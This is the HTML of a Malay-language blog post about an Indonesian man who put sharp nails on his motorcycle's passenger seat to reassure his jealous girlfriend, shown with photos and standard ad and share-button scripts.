<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt2r04c968N9bQhYw0VKL4h1s_XI_B5ZC3yy76n5OonXa36AbJXRNqpI72Hk0uCxzC5SiFiJgC5uUDPrjEOtyo_s-UKCHdFltDAWvxLKokzLEj5xZWhqPf_soBbHXNirxlfvN8ZpvEs2TA7jRO9hCGOA19tQUw_GUIdUuno9z0_1FkZrrN0LSlmWk1/s16000/Image-68-1%20copy.png' itemprop='image_url'/>
<meta content='360916010982735376' itemprop='blogId'/>
<meta content='4397669953934750553' itemprop='postId'/>
<meta content='' itemprop='url'/>
<span class='item-control blog-admin pid-332491301'>
<a href='https://www.blogger.com/post-edit.g?blogID=360916010982735376&postID=4397669953934750553&from=pencil' title='Edit Post'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
<a name='4397669953934750553'></a>
<div class='meta'>
<div class='tags'>
<a href='https://www.siakapkeli.me/search/label/BERITA%20SEMASA' rel='tag'>BERITA SEMASA</a>
</div>
<meta content='https://www.siakapkeli.me/2023/04/perngorbanan-seorang-lelaki-untuk-yg.html' itemprop='url'/>
<div class='date'>
<a class='timestamp' href='https://www.siakapkeli.me/2023/04/perngorbanan-seorang-lelaki-untuk-yg.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2023-04-13T16:55:00+08:00'>
April 13, 2023
</abbr>
</a>
</div>
<div class='post-apps'>
<a class='zoom-text zoom-in-text' href='#A+'>A<span>+</span></a>
<a class='zoom-text zoom-out-text' href='#A-'>A<span>-</span></a>
<div class='addthis_toolbox addthis_default_style addthis_16x16_style'>
<a class='addthis_button_print'>Print</a>
<a class='addthis_button_email'>Email</a>
</div>
</div>
</div>
<div class='hide print-url'>
https://www.siakapkeli.me/2023/04/perngorbanan-seorang-lelaki-untuk-yg.html
</div>
<div class='post-single-body post-body' id='post-body-4397669953934750553' itemprop='description articleBody'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4742541693821454'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-4742541693821454' data-ad-format='auto' data-ad-slot='3605187294' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p style="text-align: center;">&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt2r04c968N9bQhYw0VKL4h1s_XI_B5ZC3yy76n5OonXa36AbJXRNqpI72Hk0uCxzC5SiFiJgC5uUDPrjEOtyo_s-UKCHdFltDAWvxLKokzLEj5xZWhqPf_soBbHXNirxlfvN8ZpvEs2TA7jRO9hCGOA19tQUw_GUIdUuno9z0_1FkZrrN0LSlmWk1/s1200/Image-68-1%20copy.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="628" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt2r04c968N9bQhYw0VKL4h1s_XI_B5ZC3yy76n5OonXa36AbJXRNqpI72Hk0uCxzC5SiFiJgC5uUDPrjEOtyo_s-UKCHdFltDAWvxLKokzLEj5xZWhqPf_soBbHXNirxlfvN8ZpvEs2TA7jRO9hCGOA19tQUw_GUIdUuno9z0_1FkZrrN0LSlmWk1/s16000/Image-68-1%20copy.png" /></a></div><br /><p></p><p style="text-align: justify;">Memang pelik bukan, apa sahaja untuk membuktikan kesetiaan dan cintanya yang tulus, seorang lelaki sanggup mem4cakkan paku pada tempat duduk pembonceng motosikalnya.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Ianya gara-gara kekasihnya selalu cvriga dan menvduh dia selalu memboncengkan wanita lain ketika ketiadaanya.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Seorang lelaki bernama Khoirul Anam dari Magelang, Jawa Tengah, Indonesia mempunyai cara tersendiri untuk membuktikan dia tidak pernah membawa wanita lain dan tetap setia bersama kekasihnya.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Ini kerana kekasihnya yang terlalu kuat cembvrunya mengesyaki Khoirul sering membawa wanita lain berjalan-jalan.</p><p style="background-color: white; border: 0px; font-family: &quot;PT Serif&quot;, Georgia, Times, &quot;Times New Roman&quot;, serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 17.008px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25rem; padding: 0px; vertical-align: baseline;"><img alt="" class="alignnone size-full wp-image-7345 jetpack-lazy-image jetpack-lazy-image--handled" data-lazy-loaded="1" data-recalc-dims="1" height="288" src="https://i1.wp.com/www.mymetro.kini.blog/wp-content/uploads/2021/06/pemuda-lni-terpaksa-p4cak-paku-ditempat-duduk-pembonceng-kerana-tmn-wanitanya-kuat-c3mburu_60cc880c5804f.jpeg?resize=678%2C288&amp;ssl=1" style="border: 0px; display: block; font: inherit; height: auto; margin: 1.25rem 0px; max-width: 100%; padding: 0px; vertical-align: bottom;" width="678" /></p><p style="background-color: white; border: 0px; font-family: &quot;PT Serif&quot;, Georgia, Times, &quot;Times New Roman&quot;, serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 17.008px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25rem; padding: 0px; vertical-align: baseline;"><img alt="" class="alignnone size-full wp-image-7346 jetpack-lazy-image jetpack-lazy-image--handled" data-lazy-loaded="1" data-recalc-dims="1" height="773" src="https://i2.wp.com/www.mymetro.kini.blog/wp-content/uploads/2021/06/pemuda-lni-terpaksa-p4cak-paku-ditempat-duduk-pembonceng-kerana-tmn-wanitanya-kuat-c3mburu_60cc880c6b59f.jpeg?resize=678%2C773&amp;ssl=1" style="border: 0px; display: block; font: inherit; height: auto; margin: 1.25rem 0px; max-width: 100%; padding: 0px; vertical-align: bottom;" width="678" /></p><p style="background-color: white; border: 0px; font-family: &quot;PT Serif&quot;, Georgia, Times, &quot;Times New Roman&quot;, serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 17.008px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25rem; padding: 0px; vertical-align: baseline;"><img alt="" class="alignnone size-full wp-image-7347 jetpack-lazy-image jetpack-lazy-image--handled" data-lazy-loaded="1" data-recalc-dims="1" height="717" src="https://i1.wp.com/www.mymetro.kini.blog/wp-content/uploads/2021/06/pemuda-lni-terpaksa-p4cak-paku-ditempat-duduk-pembonceng-kerana-tmn-wanitanya-kuat-c3mburu_60cc880c923d5.jpeg?resize=678%2C717&amp;ssl=1" style="border: 0px; display: block; font: inherit; height: auto; margin: 1.25rem 0px; max-width: 100%; padding: 0px; vertical-align: bottom;" width="678" /></p><p style="background-color: white; border: 0px; font-family: &quot;PT Serif&quot;, Georgia, Times, &quot;Times New Roman&quot;, serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 17.008px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25rem; padding: 0px; vertical-align: baseline;">&nbsp;</p><p style="background-color: white; border: 0px; font-family: &quot;PT Serif&quot;, Georgia, Times, &quot;Times New Roman&quot;, serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 17.008px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25rem; padding: 0px; vertical-align: baseline;"><img alt="" class="alignnone size-full wp-image-7349 jetpack-lazy-image jetpack-lazy-image--handled" data-lazy-loaded="1" data-recalc-dims="1" height="591" src="https://i1.wp.com/www.mymetro.kini.blog/wp-content/uploads/2021/06/pemuda-lni-terpaksa-p4cak-paku-ditempat-duduk-pembonceng-kerana-tmn-wanitanya-kuat-c3mburu_60cc880cca102.jpeg?resize=678%2C591&amp;ssl=1" style="border: 0px; display: block; font: inherit; height: auto; margin: 1.25rem 0px; max-width: 100%; padding: 0px; vertical-align: bottom;" width="678" /></p><p style="background-color: white; border: 0px; font-family: &quot;PT Serif&quot;, Georgia, Times, &quot;Times New Roman&quot;, serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 17.008px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25rem; padding: 0px; vertical-align: baseline;"><img alt="" class="alignnone size-full wp-image-7350 jetpack-lazy-image jetpack-lazy-image--handled" data-lazy-loaded="1" data-recalc-dims="1" height="610" src="https://i1.wp.com/www.mymetro.kini.blog/wp-content/uploads/2021/06/pemuda-lni-terpaksa-p4cak-paku-ditempat-duduk-pembonceng-kerana-tmn-wanitanya-kuat-c3mburu_60cc880ce51a9.jpeg?resize=678%2C610&amp;ssl=1" style="border: 0px; display: block; font: inherit; height: auto; margin: 1.25rem 0px; max-width: 100%; padding: 0px; vertical-align: bottom;" width="678" /></p><p style="background-color: white; border: 0px; font-family: &quot;PT Serif&quot;, Georgia, Times, &quot;Times New Roman&quot;, serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 17.008px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25rem; padding: 0px; vertical-align: baseline;"><img alt="" class="alignnone size-full wp-image-7351 jetpack-lazy-image jetpack-lazy-image--handled" data-lazy-loaded="1" data-recalc-dims="1" height="577" src="https://i1.wp.com/www.mymetro.kini.blog/wp-content/uploads/2021/06/pemuda-lni-terpaksa-p4cak-paku-ditempat-duduk-pembonceng-kerana-tmn-wanitanya-kuat-c3mburu_60cc880d0c13e.jpeg?resize=678%2C577&amp;ssl=1" style="border: 0px; display: block; font: inherit; height: auto; margin: 1.25rem 0px; max-width: 100%; padding: 0px; vertical-align: bottom;" width="678" /></p><p style="background-color: white; border: 0px; font-family: &quot;PT Serif&quot;, Georgia, Times, &quot;Times New Roman&quot;, serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 17.008px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25rem; padding: 0px; vertical-align: baseline;"><img alt="" class="alignnone size-full wp-image-7352 jetpack-lazy-image jetpack-lazy-image--handled" data-lazy-loaded="1" data-recalc-dims="1" height="559" src="https://i2.wp.com/www.mymetro.kini.blog/wp-content/uploads/2021/06/pemuda-lni-terpaksa-p4cak-paku-ditempat-duduk-pembonceng-kerana-tmn-wanitanya-kuat-c3mburu_60cc880d26a57.jpeg?resize=678%2C559&amp;ssl=1" style="border: 0px; display: block; font: inherit; height: auto; margin: 1.25rem 0px; max-width: 100%; padding: 0px; vertical-align: bottom;" width="678" /></p><p style="background-color: white; border: 0px; font-family: &quot;PT Serif&quot;, Georgia, Times, &quot;Times New Roman&quot;, serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 17.008px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25rem; padding: 0px; vertical-align: baseline;"><img alt="" class="alignnone size-full wp-image-7353 jetpack-lazy-image jetpack-lazy-image--handled" data-lazy-loaded="1" data-recalc-dims="1" height="554" src="https://i1.wp.com/www.mymetro.kini.blog/wp-content/uploads/2021/06/pemuda-lni-terpaksa-p4cak-paku-ditempat-duduk-pembonceng-kerana-tmn-wanitanya-kuat-c3mburu_60cc880d4420b.jpeg?resize=678%2C554&amp;ssl=1" style="border: 0px; display: block; font: inherit; height: auto; margin: 1.25rem 0px; max-width: 100%; padding: 0px; vertical-align: bottom;" width="678" /></p><p style="background-color: white; border: 0px; font-family: &quot;PT Serif&quot;, Georgia, Times, &quot;Times New Roman&quot;, serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 17.008px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25rem; padding: 0px; vertical-align: baseline;"><img alt="" class="alignnone size-full wp-image-7354 jetpack-lazy-image jetpack-lazy-image--handled" data-lazy-loaded="1" data-recalc-dims="1" height="563" src="https://i0.wp.com/www.mymetro.kini.blog/wp-content/uploads/2021/06/pemuda-lni-terpaksa-p4cak-paku-ditempat-duduk-pembonceng-kerana-tmn-wanitanya-kuat-c3mburu_60cc880d5f235.jpeg?resize=678%2C563&amp;ssl=1" style="border: 0px; display: block; font: inherit; height: auto; margin: 1.25rem 0px; max-width: 100%; padding: 0px; vertical-align: bottom;" width="678" /></p><p style="background-color: white; border: 0px; font-family: &quot;PT Serif&quot;, Georgia, Times, &quot;Times New Roman&quot;, serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 17.008px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25rem; padding: 0px; vertical-align: baseline;"><img alt="" class="alignnone size-full wp-image-7355 jetpack-lazy-image jetpack-lazy-image--handled" data-lazy-loaded="1" data-recalc-dims="1" height="676" src="https://i0.wp.com/www.mymetro.kini.blog/wp-content/uploads/2021/06/pemuda-lni-terpaksa-p4cak-paku-ditempat-duduk-pembonceng-kerana-tmn-wanitanya-kuat-c3mburu_60cc880d79a40.jpeg?resize=678%2C676&amp;ssl=1" style="border: 0px; display: block; font: inherit; height: auto; margin: 1.25rem 0px; max-width: 100%; padding: 0px; vertical-align: bottom;" width="678" /></p><p style="text-align: justify;">Untuk tujuan itu, Khoirul sanggup mengubah suai motosikal jenis Honda Beatnya dengan membuat pelapik khas untuk tempat duduk penumpang (pembonceng), yang ditusuk dengan sejumlah p4ku taj4m.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Ini untuk mengelak orang untuk menumpang motosikalnya. Dan bagi teman wanitanya jika ingin menaiki motosikalnya terpaksa duduk di bahagian depan.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Demi membuktikan kesetiaannya, Khoirul tidak kisah menjadi tontonan orang ramai ketika membawa kekasihnya duduk di bahagian depan tempat duduk.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Sementara pada tempat duduk penumpang kelihatan p4ku-p4ku terc4cak.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Sejauh manakah apa yang dilaku oleh Khairol akan memastikan hubungannya dengan kekasihnya akan kekal?</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Adakah ia akan membuat kekasihnya membuang sikap cembvrunya?</p><p style="background-color: white; border: 0px; font-family: &quot;PT Serif&quot;, Georgia, Times, &quot;Times New Roman&quot;, serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 17.008px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25rem; padding: 0px; vertical-align: baseline;"><img alt="" class="alignnone size-full wp-image-7356 jetpack-lazy-image jetpack-lazy-image--handled" data-lazy-loaded="1" data-recalc-dims="1" height="380" src="https://i0.wp.com/www.mymetro.kini.blog/wp-content/uploads/2021/06/pemuda-lni-terpaksa-p4cak-paku-ditempat-duduk-pembonceng-kerana-tmn-wanitanya-kuat-c3mburu_60cc880d96b51.jpeg?resize=678%2C380&amp;ssl=1" style="border: 0px; display: block; font: inherit; height: auto; margin: 1.25rem 0px; max-width: 100%; padding: 0px; vertical-align: bottom;" width="678" /></p><p style="background-color: white; border: 0px; font-family: &quot;PT Serif&quot;, Georgia, Times, &quot;Times New Roman&quot;, serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 17.008px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25rem; padding: 0px; vertical-align: baseline;"><img alt="" class="alignnone size-full wp-image-7357 jetpack-lazy-image jetpack-lazy-image--handled" data-lazy-loaded="1" data-recalc-dims="1" height="380" src="https://i2.wp.com/www.mymetro.kini.blog/wp-content/uploads/2021/06/pemuda-lni-terpaksa-p4cak-paku-ditempat-duduk-pembonceng-kerana-tmn-wanitanya-kuat-c3mburu_60cc880daa155.jpeg?resize=678%2C380&amp;ssl=1" style="border: 0px; display: block; font: inherit; height: auto; margin: 1.25rem 0px; max-width: 100%; padding: 0px; vertical-align: bottom;" width="678" /></p><p style="background-color: white; border: 0px; font-family: &quot;PT Serif&quot;, Georgia, Times, &quot;Times New Roman&quot;, serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 17.008px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25rem; padding: 0px; vertical-align: baseline;"><img alt="" class="alignnone size-full wp-image-7358 jetpack-lazy-image jetpack-lazy-image--handled" data-lazy-loaded="1" data-recalc-dims="1" height="452" src="https://i1.wp.com/www.mymetro.kini.blog/wp-content/uploads/2021/06/pemuda-lni-terpaksa-p4cak-paku-ditempat-duduk-pembonceng-kerana-tmn-wanitanya-kuat-c3mburu_60cc880dbefeb.jpeg?resize=678%2C452&amp;ssl=1" style="border: 0px; display: block; font: inherit; height: auto; margin: 1.25rem 0px; max-width: 100%; padding: 0px; vertical-align: bottom;" width="678" /></p><p style="background-color: white; border: 0px; font-family: &quot;PT Serif&quot;, Georgia, Times, &quot;Times New Roman&quot;, serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 17.008px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25rem; padding: 0px; vertical-align: baseline;"><img alt="" class="alignnone size-full wp-image-7359 jetpack-lazy-image jetpack-lazy-image--handled" data-lazy-loaded="1" data-recalc-dims="1" height="452" src="https://i0.wp.com/www.mymetro.kini.blog/wp-content/uploads/2021/06/pemuda-lni-terpaksa-p4cak-paku-ditempat-duduk-pembonceng-kerana-tmn-wanitanya-kuat-c3mburu_60cc880dd7d5a.jpeg?resize=678%2C452&amp;ssl=1" style="border: 0px; display: block; font: inherit; height: auto; margin: 1.25rem 0px; max-width: 100%; padding: 0px; vertical-align: bottom;" width="678" /></p><p style="background-color: white; border: 0px; font-family: &quot;PT Serif&quot;, Georgia, Times, &quot;Times New Roman&quot;, serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 17.008px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25rem; padding: 0px; vertical-align: baseline;">&nbsp;</p><p style="background-color: white; border: 0px; font-family: &quot;PT Serif&quot;, Georgia, Times, &quot;Times New Roman&quot;, serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 17.008px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25rem; padding: 0px; vertical-align: baseline;"><img alt="" class="alignnone size-full wp-image-7361 jetpack-lazy-image jetpack-lazy-image--handled" data-lazy-loaded="1" data-recalc-dims="1" height="452" src="https://i0.wp.com/www.mymetro.kini.blog/wp-content/uploads/2021/06/pemuda-lni-terpaksa-p4cak-paku-ditempat-duduk-pembonceng-kerana-tmn-wanitanya-kuat-c3mburu_60cc880e1827d.jpeg?resize=678%2C452&amp;ssl=1" style="border: 0px; display: block; font: inherit; height: auto; margin: 1.25rem 0px; max-width: 100%; padding: 0px; vertical-align: bottom;" width="678" /></p><p style="background-color: white; border: 0px; font-family: &quot;PT Serif&quot;, Georgia, Times, &quot;Times New Roman&quot;, serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 17.008px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25rem; padding: 0px; vertical-align: baseline;"><img alt="" class="alignnone size-full wp-image-7362 jetpack-lazy-image jetpack-lazy-image--handled" data-lazy-loaded="1" data-recalc-dims="1" height="452" src="https://i0.wp.com/www.mymetro.kini.blog/wp-content/uploads/2021/06/pemuda-lni-terpaksa-p4cak-paku-ditempat-duduk-pembonceng-kerana-tmn-wanitanya-kuat-c3mburu_60cc880e310ec.jpeg?resize=678%2C452&amp;ssl=1" style="border: 0px; display: block; font: inherit; height: auto; margin: 1.25rem 0px; max-width: 100%; padding: 0px; vertical-align: bottom;" width="678" /></p><p style="background-color: white; border: 0px; font-family: &quot;PT Serif&quot;, Georgia, Times, &quot;Times New Roman&quot;, serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 17.008px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25rem; padding: 0px; vertical-align: baseline;"><img alt="" class="alignnone size-full wp-image-7363 jetpack-lazy-image jetpack-lazy-image--handled" data-lazy-loaded="1" data-recalc-dims="1" height="452" src="https://i2.wp.com/www.mymetro.kini.blog/wp-content/uploads/2021/06/pemuda-lni-terpaksa-p4cak-paku-ditempat-duduk-pembonceng-kerana-tmn-wanitanya-kuat-c3mburu_60cc880e4a6da.jpeg?resize=678%2C452&amp;ssl=1" style="border: 0px; display: block; font: inherit; height: auto; margin: 1.25rem 0px; max-width: 100%; padding: 0px; vertical-align: bottom;" width="678" /></p><p style="background-color: white; border: 0px; font-family: &quot;PT Serif&quot;, Georgia, Times, &quot;Times New Roman&quot;, serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 17.008px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25rem; padding: 0px; vertical-align: baseline;">&nbsp;</p><p style="background-color: white; border: 0px; font-family: &quot;PT Serif&quot;, Georgia, Times, &quot;Times New Roman&quot;, serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 17.008px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25rem; padding: 0px; vertical-align: baseline;">&nbsp;</p><p style="background-color: white; border: 0px; font-family: &quot;PT Serif&quot;, Georgia, Times, &quot;Times New Roman&quot;, serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 17.008px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25rem; padding: 0px; vertical-align: baseline;"><img alt="" class="alignnone size-full wp-image-7366 jetpack-lazy-image jetpack-lazy-image--handled" data-lazy-loaded="1" data-recalc-dims="1" height="452" src="https://i0.wp.com/www.mymetro.kini.blog/wp-content/uploads/2021/06/pemuda-lni-terpaksa-p4cak-paku-ditempat-duduk-pembonceng-kerana-tmn-wanitanya-kuat-c3mburu_60cc880e9bbea.jpeg?resize=678%2C452&amp;ssl=1" style="border: 0px; display: block; font: inherit; height: auto; margin: 1.25rem 0px; max-width: 100%; padding: 0px; vertical-align: bottom;" width="678" /></p><p style="background-color: white; border: 0px; font-family: &quot;PT Serif&quot;, Georgia, Times, &quot;Times New Roman&quot;, serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 17.008px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25rem; padding: 0px; vertical-align: baseline;"><img alt="" class="alignnone size-full wp-image-7367 jetpack-lazy-image jetpack-lazy-image--handled" data-lazy-loaded="1" data-recalc-dims="1" height="452" src="https://i0.wp.com/www.mymetro.kini.blog/wp-content/uploads/2021/06/pemuda-lni-terpaksa-p4cak-paku-ditempat-duduk-pembonceng-kerana-tmn-wanitanya-kuat-c3mburu_60cc880eb5396.jpeg?resize=678%2C452&amp;ssl=1" style="border: 0px; display: block; font: inherit; height: auto; margin: 1.25rem 0px; max-width: 100%; padding: 0px; vertical-align: bottom;" width="678" /></p><p style="background-color: white; border: 0px; font-family: &quot;PT Serif&quot;, Georgia, Times, &quot;Times New Roman&quot;, serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 17.008px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25rem; padding: 0px; vertical-align: baseline;"><img alt="" class="alignnone size-full wp-image-7368 jetpack-lazy-image jetpack-lazy-image--handled" data-lazy-loaded="1" data-recalc-dims="1" height="452" src="https://i0.wp.com/www.mymetro.kini.blog/wp-content/uploads/2021/06/pemuda-lni-terpaksa-p4cak-paku-ditempat-duduk-pembonceng-kerana-tmn-wanitanya-kuat-c3mburu_60cc880ecc8e5.jpeg?resize=678%2C452&amp;ssl=1" style="border: 0px; display: block; font: inherit; height: auto; margin: 1.25rem 0px; max-width: 100%; padding: 0px; vertical-align: bottom;" width="678" /></p><p style="background-color: white; border: 0px; font-family: &quot;PT Serif&quot;, Georgia, Times, &quot;Times New Roman&quot;, serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 17.008px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25rem; padding: 0px; vertical-align: baseline;"><img alt="" class="alignnone size-full wp-image-7369 jetpack-lazy-image jetpack-lazy-image--handled" data-lazy-loaded="1" data-recalc-dims="1" height="452" src="https://i2.wp.com/www.mymetro.kini.blog/wp-content/uploads/2021/06/pemuda-lni-terpaksa-p4cak-paku-ditempat-duduk-pembonceng-kerana-tmn-wanitanya-kuat-c3mburu_60cc880ee4acb.jpeg?resize=678%2C452&amp;ssl=1" style="border: 0px; display: block; font: inherit; height: auto; margin: 1.25rem 0px; max-width: 100%; padding: 0px; vertical-align: bottom;" width="678" /></p><p style="text-align: justify;">Demikianlah pandangan sejumlah netizen setelah gambar-gambar Khoirul bersama kekasih dengan keadaan motosikal Honda Beatnya yang diubah suai dimuat naik dalam laman Facebooknya.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Kekadang dapat kekasih yang terlalu cembvru ni svsah jugakkan, terpaksa la nak pergi kemana-mana duduk di depan plak.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Dan mungkin boleh menyebadkan pepis4han ak1bat dari sifat yang terlalu mengonkong pasangannya. Bertab4hlah Khairul..</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Agak-agak berapa lama hubungan mereka ini akan bertahan ya,hmmm&#8230;apa pun kita doakan semoga mereka kekal bahagia hihi</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Sumber : Khoirul Anom</p>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4742541693821454'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-4742541693821454' data-ad-format='auto' data-ad-slot='3605187294' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js" type="text/javascript">
</script>
<div>
</div>
<div class='separator' style='clear: both; text-align: center;'>
<div class='separator' style='clear: both; text-align: center;'>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-author vcard'>
<span class='txt'>By</span>
<span class='name' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Berita Panaz</span>
</span>
</div>
</div>
<div class='clear'></div>
</div>
<div class='share-post'>
<h4 class='title'></h4>
<div class='a2a_kit a2a_kit_size_32 a2a_default_style' id='my_centered_buttons'>
<b><span style='font-size: large;'>KONGSI KE MEDIA SOSIAL</span></b>
</div>
<style type='text/css'>
#my_centered_buttons { display: flex; justify-content: center; }
</style>
<div class='a2a_kit a2a_kit_size_32 a2a_default_style' id='my_centered_buttons'>
<a class='a2a_button_facebook'></a>
<a class='a2a_button_whatsapp'></a>
<a class='a2a_button_telegram'></a>
<a class='a2a_button_twitter'></a>
</div>
<script>
var a2a_config = a2a_config || {};

a2a_config.thanks = {
    postShare: false,
    ad: false,
};
</script>
<br/><br/>
